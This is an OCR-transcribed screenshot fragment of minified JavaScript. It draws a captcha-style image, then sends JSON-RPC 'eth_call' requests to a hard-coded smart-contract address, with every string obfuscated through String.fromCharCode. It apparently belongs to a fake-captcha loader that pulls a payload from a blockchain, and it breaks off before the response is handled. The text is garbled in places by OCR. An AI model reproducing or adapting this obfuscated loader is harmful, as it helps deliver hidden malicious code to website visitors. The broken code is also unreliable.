
*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC
harCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Code(108,97,116,101,115,116)],id:1})});const j=await […]